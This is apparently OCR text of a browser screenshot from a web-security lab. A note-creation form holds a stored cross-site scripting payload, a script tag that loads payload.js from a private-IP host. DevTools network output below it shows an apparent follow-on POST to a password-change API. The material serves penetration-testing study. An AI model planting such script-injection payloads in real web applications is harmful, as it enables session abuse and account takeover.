 Welcome test!
Change Password
Your Feed
Create new note
Content:
<script
src="http://192.168.49.62:8000/payload.js">
</script>
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder DOM Invader
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest Socket Wasm Other
500 ms 1,000 ms 1,500 ms 2,000 ms 2,500 ms 3,000 ms 3,500 ms 4,000 ms 4,500 ms 5,000 ms 5,500 ms 6,000 ms 6,500 ms 7,000 ms 7,500 ms 8,000 ms 8,500 ms 9,000 ms 9,500 ms 10,000 ms 10,500 ms 11,000 ms 11,500 ms 12,000
Name
profile.php
bootstrap.min.css
jquery-3.6.0.min.js
popper.min.js
bootstrap.min.js
app.js
me
notes
likes
refresh
delete
notes
create
notes
payload.js
password
16 requests 6.7 kB transferred 351 kB resources Finish: 12.17 s DOMC
Headers Payload Preview Response Initiator Timing
General
Request URL https://192.168.62.62:8443/api/me/password
Request Method POST
Status Code 401 Unauthorized
Remote Address 127.0.0.1:8080
Referrer Policy strict-origin-when-cross-origin
Response Headers
Access-Control-Allow-Credentials true
Access-Control-Allow-Headers Content-Type
Access-Control-Allow-Methods POST, GET, OPTIONS
Access-Control-Allow-Origin http://192.168.62.62
Content-Length 0
Date Fri, 19 Sep 2025 21:02:00 GMT
Keep-Alive timeout=60
Request Headers
:authority 192.168.62.62:8443
:method POST